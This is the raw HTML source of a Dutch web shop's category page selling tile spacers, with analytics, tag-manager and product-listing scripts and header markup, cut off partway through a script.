

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelkruisjes.html
body_size: 20626
content:
<!doctype html><html lang="nl"> <head > <script> var LOCALE = 'nl\u002DNL'; var BASE_URL = 'https\u003A\u002F\u002Fwww.bouwbestel.nl\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fcdn.bouwbestel.nl\u002Fstatic\u002Fversion1764931221\u002Ffrontend\u002FAlothemes\u002Fbencher5_child\u002Fnl_NL' };</script> <meta charset="utf-8"/><meta name="title" content="Tegelkruisjes 1mm 1.5mm 2mm 2.5mm 3mm 4mm 5mm"/><meta name="description" content="Tegelkruisjes nodig? Ook tegelkruisjes in 1mm, 1.5mm, 2mm, 2.5mm, 3mm, 4mm, 5mm koopt u bij Bouwbestel Vragen over tegelkruisjes laat het ons weten."/><meta name="keywords" content="Tegelkruisjes, 1mm, 1.5mm, 2mm, 2.5mm, 3mm, 4mm, 5mm, 6mm, 7mm, 8mm, tegel afstandhouders"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><meta name="format-detection" content="telephone=no"/><title>Tegelkruisjes 1mm 1.5mm 2mm 2.5mm 3mm 4mm 5mm</title><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/BoostMyShop_AvailabilityStatus/css/style.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/css/styles-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Magicmenu/css/magicmenu.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/font/fontawesome/css/font-awesome.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/font/pe-icon-stroke/css/pe-icon-7-stroke.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/font/webfont/css/simple-line-icons.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/font/elegantfont/css/elegantfont.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/bootstrap/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/css/responsive.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/css/custom.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/Amasty_Base/vendor/slick/amslick.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/mage/gallery/gallery.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/Meetanshi_CookieNotice/css/cookienotice.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Alothemes/css/plugins/jquery.fancybox.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Alothemes/css/default.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-new.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-custom.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/Anowave_Ec/css/ec.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/css/styles-l.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/css/custom_mobile.css" /><link rel="stylesheet" type="text/css" media="print" href="https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/css/print.css" /><script  type="text/javascript"  src="https://cdn.bouwbestel.nl/static/version1764931221/_cache/merged/d13d1ae9169de2ce9844b5ee05cf9b24.min.js"></script><link rel="canonical" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelkruisjes.html" /><link rel="icon" type="image/x-icon" href="https://cdn.bouwbestel.nl/media/favicon/default/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="https://cdn.bouwbestel.nl/media/favicon/default/favicon.ico" /><script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-K6ZJC54"></script><!--CaQcRbitPnmpfu4BWTSthDDHWewZ1zjY--> <link rel="preconnect" href="https://cdn.bouwbestel.nl/"><link rel="preconnect" href="https://www.googletagmanager.com/"><link rel="preconnect" href="https://www.googleoptimize.com/"><link rel="preconnect" href="https://www.feedbackcompany.com/"><link rel="preconnect" href="https://static.widget.trengo.eu/"><link rel="preconnect" href="https://fonts.gstatic.com/"> <script type="text/x-magento-init"> { "*": { "Magento_PageCache/js/form-key-provider": { "isPaginationCacheEnabled": 0 } } } </script><style>.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000 }	.ec-gtm-cookie-directive > div > div > div a.action.accept { color: #8bc53f }	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f } .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000 } </style><script data-ommit="true">	window.dataLayer = window.dataLayer || [];	window.AEC = window.AEC || {};	AEC.Const =	{	TIMING_CATEGORY_ADD_TO_CART:	'Add To Cart Time',	TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',	TIMING_CATEGORY_PRODUCT_CLICK:	'Product Detail Click Time',	TIMING_CATEGORY_CHECKOUT:	'Checkout Time',	TIMING_CATEGORY_CHECKOUT_STEP:	'Checkout Step Time',	TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',	TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'	};	AEC.Const.URL	= 'https://www.bouwbestel.nl/';	AEC.Const.VARIANT_DELIMITER	= '-';	AEC.Const.VARIANT_DELIMITER_ATT = ':';	AEC.Const.CHECKOUT_STEP_SHIPPING	= 1;	AEC.Const.CHECKOUT_STEP_PAYMENT	= 2;	AEC.Const.CHECKOUT_STEP_ORDER	= 3;	AEC.Const.DIMENSION_SEARCH = 18;	AEC.Const.COOKIE_DIRECTIVE	= false;	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED	= false;	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE	= false;	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS	= ["cookieConsentGranted"];	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT	= "cookieConsentGranted";	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT	= "cookieConsentDeclined";	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT	= "catalogCategoryAddToCartRedirect";	AEC.Message =	{	confirm: true,	confirmRemoveTitle: "Weet u het zeker?",	confirmRemove: "Weet u zeker dat u dit product wilt verwijderen uit de winkelwagen?"	};	AEC.storeName	= "Bouwbestel Nederland";	AEC.currencyCode	= "EUR";	AEC.useDefaultValues	= false;	AEC.facebook	= false;	AEC.facebookInitParams	= [];	AEC.eventCallback	= false;	AEC.SUPER = [];	AEC.CONFIGURABLE_SIMPLES = [];	AEC.BUNDLE = {"bundles":[],"options":[]};	AEC.localStorage = true;	AEC.summary = false;	AEC.reset = false;
</script><script data-ommit="true"> (summary => {	if (summary)	{	let getSummary = (event) =>	{	AEC.Request.post("https:\/\/www.bouwbestel.nl\/datalayer\/index\/cart\/",{ event:event }, (response) =>	{	dataLayer.push(response);	}); }; ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => {	AEC.EventDispatcher.on(event, (event =>	{	return () =>	{	setTimeout(() => { getSummary(event); }, 2000); }; })(event)); });	} })(AEC.summary);
</script><script data-ommit="true"> if (AEC.GA4) {	AEC.GA4.enabled = true;	AEC.GA4.conversion_event = "purchase";	AEC.GA4.currency = "EUR"; }
</script><script data-ommit="true">	window.dataLayer = window.dataLayer || [];	var dataLayerTransport = (function()	{	var data = [];	return {	data:[],	push: function(data)	{	this.data.push(data);	return this;	},	serialize: function()	{	return this.data;	}	}	})();
</script><script data-ommit="true">	var EC = [];	window.google_tag_params = window.google_tag_params || {};	window.google_tag_params.ecomm_pagetype = 'category';	window.G = [];	window.revenue = 0;	window.DoubleClick =	{	DoubleClickRevenue:	0,	DoubleClickTransaction: 0,	DoubleClickQuantity:	0	};	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Nee","visitorType":"NOT LOGGED IN","currentStore":"Bouwbestel Nederland"}).push(dataLayer, false);	dataLayer.push({ pageType: "category"});
</script><script data-ommit="true">	var GOOGLE_PAYLOAD_SIZE = 8192;	window.google_tag_params.ecomm_pagetype = 'category';	window.google_tag_params.ecomm_category = 'BOUWMATERIALEN/Tegels/Tegelgereedschap/Tegelkruisjes';	window.google_tag_params.returnCustomer = false;	var impressionData = {"ecommerce":{"currencyCode":"EUR","actionField":{"list":"Tegelkruisjes"},"impressions":[{"list":"Tegelkruisjes","category":"BOUWMATERIALEN\/Tegels\/Tegelgereedschap\/Tegelkruisjes","id":"SP199216","name":"Tegelkruisjes \/ Tegelafstandhouders SUPER PROF 2.5 mm. zak a 200 stuks","brand":"","price":1.210001,"dimension10":"Op voorraad","position":1},{"list":"Tegelkruisjes","category":"BOUWMATERIALEN\/Tegels\/Tegelgereedschap\/Tegelkruisjes","id":"SP971","name":"Tegelkruisjes \/ Tegelafstandhouders SUPER PROF 1.0 mm. zak a 200 stuks","brand":"","price":1.718201,"dimension10":"Op voorraad","position":2},{"list":"Tegelkruisjes","category":"BOUWMATERIALEN\/Tegels\/Tegelgereedschap\/Tegelkruisjes","id":"SP973","name":"Tegelkruisjes \/ Tegelafstandhouders SUPER PROF 1.5 mm. zak a 200 stuks","brand":"","price":1.827101,"dimension10":"Op voorraad","position":3},{"list":"Tegelkruisjes","category":"BOUWMATERIALEN\/Tegels\/Tegelgereedschap\/Tegelkruisjes","id":"SP975","name":"Tegelkruisjes \/ Tegelafstandhouders SUPER PROF 3.0 mm. zak a 200 stuks","brand":"","price":1.343101,"dimension10":"Op voorraad","position":4},{"list":"Tegelkruisjes","category":"BOUWMATERIALEN\/Tegels\/Tegelgereedschap\/Tegelkruisjes","id":"SP979","name":"Tegelkruisjes \/ Tegelafstandhouders multi 2 + 3 mm zak a 150 stuks groen","brand":"","price":5.094101,"dimension10":"Op voorraad","position":5},{"list":"Tegelkruisjes","category":"BOUWMATERIALEN\/Tegels\/Tegelgereedschap\/Tegelkruisjes","id":"SP976","name":"Tegelkruisjes \/ Tegelafstandhouders SUPER PROF 4.0 mm. zak a 200 stuks","brand":"","price":1.742401,"dimension10":"Op voorraad","position":6},{"list":"Tegelkruisjes","category":"BOUWMATERIALEN\/Tegels\/Tegelgereedschap\/Tegelkruisjes","id":"SP980","name":"Tegelkruisjes \/ Tegelafstandhouders multi 4 + 5 mm zak a 100 stuks blauw","brand":"","price":5.094101,"dimension10":"Op voorraad","position":7},{"list":"Tegelkruisjes","category":"BOUWMATERIALEN\/Tegels\/Tegelgereedschap\/Tegelkruisjes","id":"SP977","name":"Tegelkruisjes \/ Tegelafstandhouders SUPER PROF 5.0 mm. zak a 200 stuks","brand":"","price":2.202201,"dimension10":"Op voorraad","position":8},{"list":"Tegelkruisjes","category":"BOUWMATERIALEN\/Tegels\/Tegelgereedschap\/Tegelkruisjes","id":"SP981","name":"Tegelkruisjes \/ Tegelafstandhouders multi 6 + 7 mm zak a 50 stuks rood","brand":"","price":5.094101,"dimension10":"Op voorraad","position":9}]},"currentStore":"Bouwbestel Nederland","currentCategory":{"sort":"position","mode":"grid"}}, payloadSize = AEC.getPayloadSize(impressionData);	dataLayer.push(	{	payloadSize:payloadSize	});	if (GOOGLE_PAYLOAD_SIZE > payloadSize)	{	AEC.Cookie.impressions(impressionData).push(dataLayer, false);	dataLayerTransport.push(impressionData);	}	else	{	var chunks = AEC.getPayloadChunks(impressionData.ecommerce.impressions, Math.ceil(impressionData.ecommerce.impressions.length/Math.ceil(payloadSize/GOOGLE_PAYLOAD_SIZE)));	var lazyPush = function(chunks)	{	if (chunks.length)	{	var chunk = chunks.shift(), chunkPush = Object.assign({}, impressionData);	chunkPush['event']	= 'impression';	chunkPush.ecommerce['impressions'] = chunk;	chunkPush['eventCallback']	= (function(chunks)	{	return function()	{	lazyPush(chunks);	}	})(chunks);	(function(data)	{	AEC.Cookie.impressions(data).push(dataLayer);	})(chunkPush);	}	};	lazyPush(chunks);	}	</script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K6ZJC54');</script><!-- End Google Tag Manager --><script data-ommit="true">
</script><script data-ommit="true">AEC.Bind.apply({"performance":false})</script><link rel="preload" as="style" onload="this.rel = 'stylesheet'" media="all" href="https://cdn.bouwbestel.nl/static/version1764931221/_cache/merged/stores/1/alothemes_custom.css" /><link rel="preload" as="style" onload="this.rel = 'stylesheet'" href="//fonts.googleapis.com/css?family=Lato&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" media="all" /><div class="preloading"><div class="loading"></div></div><script type="text/javascript">	var Themecfg	= {"rtl":{"enabled":"0"},"preload":{"loading_body":"0","loading_img":"1"},"widescreen":{"enabled":"1"},"newsletter":{"enabled":"0","firstOnly":"0","timeDelay":"2000","autoClose":"0","timeClose":"10000","width":"800","height":"477","overlayColor":"#353535","background_color":"#ffffff","background_image":"default\/background_1.png"},"css":{"merge_css_files":"1"},"list":{"mobile":"1","portrait":"2","landscape":"2","tablet":"3","desktop":"2","visible":"3","padding":"15"},"general":{"baseUrl":"https:\/\/www.bouwbestel.nl\/"}};	var alo_timer_layout	= '<div class="timer-box"><span class="number day">%%D%%</span><span class="title">Dagen</span></div><div class="timer-box"><span class="number hour">%%H%%</span><span class="title">Uren</span></div><div class="timer-box"><span class="number min">%%M%%</span><span class="title">Minuten</span></div><div class="timer-box"><span class="number sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_layoutcaption = '<div class="timer-box"><span class="number day">%%D%%</span><span class="title">Dagen</span></div><div class="timer-box"><span class="number hour">%%H%%</span><span class="title">Uren</span></div><div class="timer-box"><span class="number min">%%M%%</span><span class="title">Minuten</span></div><div class="timer-box"><span class="number sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_timeout	= '<span class="timeout">Time out!</span>';
</script><script type="text/x-magento-init">{"body": {"alothemes": {}}}</script> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"><script type="text/javascript">
(function() {
var config = { config: { mixins: { 'Magento_Swatches/js/swatch-renderer': { 'Codazon_AjaxLayeredNavPro/js/swatch-renderer': true } } }
};
require.config(config);
})();
</script><link rel="alternate" hreflang="nl-BE" href="https://www.bouwbestel.be/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelkruisjes.html" /><link rel="alternate" hreflang="nl" href="https://www.bouwbestel.nl/bouwmaterialen/tegels-tegel/tegelgereedschap-online-kopen/tegelkruisjes.html" /> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://cdn.bouwbestel.nl/media/magepow/speedoptimizer/default/empty_1.png");background-position: center center; background-repeat: no-repeat;}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://cdn.bouwbestel.nl/static/version1764931221/frontend/Alothemes/bencher5_child/nl_NL/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img widescreen page-products categorypath-bouwmaterialen-tegels-tegel-tegelgereedschap-online-kopen-tegelkruisjes category-tegelkruisjes catalog-category-view page-layout-2columns-left"> <script type="text/x-magento-init"> { "*": { "Magento_PageBuilder/js/widget-initializer": { "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}}, "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}} } } }
</script><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init"> { "*": { "cookieStatus": {} } }
</script><script type="text/javascript">	require([	"jquery",	"mage/mage",	"mage/cookies"	], function($){ $.extend($.mage.cookies.defaults, { expires: null, path: '/', domain: '.www.bouwbestel.nl', secure: false }); $.extend($.cookie.defaults, $.mage.cookies.defaults);	});
</script> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript lijkt te zijn uitgeschakeld in uw browser.</strong> <span> Voor de beste gebruikerservaring, zorg ervoor dat javascript ingeschakeld is voor uw browser. </span> </p> </div> </div> </noscript><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true;
</script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter' } } });</script><script> require.config({ paths: { googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D' }, config: { 'Magento_PageBuilder/js/utils/map': { style: '' }, 'Magento_PageBuilder/js/content-type/map/preview': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bouwbestel.nl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, 'Magento_PageBuilder/js/form/element/map': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bouwbestel.nl\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, } });
</script><script> require.config({ shim: { 'Magento_PageBuilder/js/utils/map': { deps: ['googleMaps'] } } });
</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K6ZJC54"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><header class="page-header alothemes"> <div class="header"> <div class="header-top"> <div class="container"><div class="row"><div class="ht-col1 col-lg-4 col-md-4 hidden-sm hidden-xs"> <strong>Meer dan 30.000</strong> <span><span>A-Kwaliteit</span></span> <strong>producten</strong></div><div class="ht-col2 col-lg-3 col-md-3 hidden-sm hidden-xs"><i class="fa fa-phone hfa" aria-hidden="true"></i><strong><a href="https://www.bouwbestel.nl/blog">Gratis uitleg en Advies</a></strong><span>Bel 073 50 32 32 6</span></div><div class="ht-col2 col-lg-2 col-md-2 hidden-sm hidden-xs"><i class="fa fa-thumbs-up hfa"></i><strong><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></strong><span class="htrev"><a rel="nofollow" href="https://www.feedbackcompany.com/nl-nl/reviews/bouwbestel-nl/" target="_blank"> 4194 reviews</a></span></div><div class="ht-col2 col-lg-3 col-md-3 hidden-sm hidden-xs"><i class="fa fa-wrench hfa"></i><strong>30 jaar bouwervaring</strong><span>webshop actief sinds 2007</span></div></div></div> </div> <div class="header-content header-sticker"> <div class="container"> <div class="row header-main"> <div class="content-logo col-xs-12 col-sm-4 col-md-2 col-lg-2 main-logo"> <div class="header-logo"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span><a class="logo" href="https://www.bouwbestel.nl/" title="Bouwbestel&#x20;Logo" aria-label="store logo"> <img src="https://cdn.bouwbestel.nl/media/logo/stores/1/bouwbestel-logo.jpg" title="Bouwbestel&#x20;Logo" alt="Bouwbestel&#x20;Logo" /></a> </div> </div> <div class="col-xs-12 col-sm-8 col-md-4 col-lg-6 main-search header-search"> <div class="block-search"> <div class="block block-content"> <form class="form minisearch form-search" id="search_mini_form" action="https://www.bouwbestel.nl/catalogsearch/result/" method="get"> <div class="block-title"><strong>Search</strong></div> <div class="button btn-close"><span></span><span></span></div><button type="submit" title="Search" class="action search button"> <span><span><i class="fa fa-search"></i></span></span> </button> <div class="field search"> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.bouwbestel.nl/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Doorzoek de hele winkel" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/> <div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"> <a class="action advanced" href="https://www.bouwbestel.nl/catalogsearch/advanced/" data-action="advanced-search"> Geavanceerd zoeken </a></div> </div> </div> </form> </div></div> <div class="menu-mobile"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> </div> </div> <div class="col-xs-12 col-sm-12 col-md-6 col-lg-4 main-right"> <div class="container"> <div class="header-box row "> <div class="content-cart"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.bouwbestel.nl/checkout/cart/" data-bind="scope: 'minicart_content'"> <span class="cart-icon icons"><!-- <span class="text"></span> --><span class="fa fa-shopping-cart icon"></span><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span><span class="counter subtotal empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-subtotal counter-subtotal-incl-tax" data-bind="html: getCartParam('subtotal_incl_tax')"></span><span class="counter-subtotal counter-subtotal-excl-tax" data-bind="html: getCartParam('subtotal_excl_tax')"></span></span></span></a><div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{	"appendTo":"[data-block=minicart]",	"triggerTarget":".showcart",	"timeout": "2000",	"closeOnMouseLeave": false,	"closeOnEscape": true,	"triggerClass":"active",	"parentClass":"active",	"buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div><script>	window.checkout = 